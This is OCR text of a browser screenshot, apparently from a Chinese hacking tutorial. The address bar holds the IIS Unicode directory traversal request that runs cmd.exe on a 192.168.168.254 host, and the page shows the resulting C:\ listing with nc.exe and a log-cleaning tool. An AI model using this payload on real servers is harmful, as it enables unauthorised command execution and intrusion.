 http://192.168.168.254/scripts/..Á ../windows/system32/cmd.exe?/c+dir+c:\ - Microsoft Intern...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.168.254/scripts/..%c1%1c../windows/system32/cmd.exe?/c+dir+c:\ 转到 链接 »
Directory of c:\
2001-02-13 17:09 131,072 CleanIISLog.exe
2008-12-01 10:01 <DIR> Documents and Settings
2008-12-01 09:53 <DIR> Inetpub
2009-10-19 15:54 28 inst
2007-02-07 14:15 81,920 nc.exe
2002-08-31 06:02 126,976 NTLM.EXE
2008-12-01 09:54 <DIR> Program Files
2009-10-19 16:20 <DIR> WINDOWS
4 File(s) 339,996 bytes
4 Dir(s) 7,082,577,920 bytes free
完毕 Internet